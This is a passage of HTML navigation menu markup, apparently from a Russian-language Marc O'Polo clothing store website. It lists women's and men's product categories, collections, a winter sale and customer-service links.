                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-women/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25/'>Зима'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/botinki/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/vysokie-sapogi/' class='bed__lynx'>Сапоги</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kazaki/' class='bed__lynx'>Казаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/baletki/' class='bed__lynx'>Балетки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sandali/' class='bed__lynx'>Босоножки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/espadrili/' class='bed__lynx'>Эспадрильи</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-touty/' class='bed__lynx'>Сумки-тоуты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-khobo/' class='bed__lynx'>Сумки хобо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-shopery/' class='bed__lynx'>Шопперы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/domashnyaya-obuv/' class='bed__lynx'>Домашняя обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/perchatki/' class='bed__lynx'>Перчатки и варежки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/koshelki/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/noski/' class='bed__lynx'>Носки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/obuv-1/' class='bed__lynx'>Обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/parki_1/'>Парки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/domashnyaya-odezhda_1/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sandali-1/'>Сандалии</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-cherez-plecho_1/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/poyasnye-sumki_1/'>Поясные сумки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ryukzaki_2/'>Рюкзаки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-men/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                        <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/velvet/muzhchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/botinki-1/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/lofery-i-mokasiny/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sandali-1/' class='bed__lynx'>Сандалии</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sumki-cherez-plecho_1/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/ryukzaki_2/' class='bed__lynx'>Рюкзаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/poyasnye-sumki_1/' class='bed__lynx'>Поясные сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/portfeli/' class='bed__lynx'>Портфели</a>
                                                            </div>
